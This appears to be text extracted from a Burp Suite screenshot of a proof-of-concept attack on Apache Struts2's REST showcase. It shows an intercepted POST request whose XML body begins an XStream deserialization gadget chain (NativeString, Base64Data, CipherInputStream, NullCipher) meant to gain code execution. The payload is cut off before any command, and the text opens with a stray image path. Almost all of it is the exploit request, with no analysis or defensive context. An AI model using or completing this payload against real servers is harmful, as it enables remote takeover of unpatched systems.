 Request to http://127.0.0.1.:8080 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /struts2-rest-showcase/orders/3 HTTP/1.0
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/xaml+xml, application/x-ms-xbap, application/x-ms-application, */*
Referer: http://127.0.0.1.:8080/struts2-rest-showcase/orders/3/edit
Accept-Language: zh-cn
Content-Type: application/xml
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; .NET CLR 1.1.4322; .NET4.0C; .NET4.0E)
Host: 127.0.0.1.:8080
Content-Length: 36
Cookie: JSESSIONID=F55523C011F75F26415C4AA65C1E9B8C
Connection: close
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<initialized>false</initialized>
POC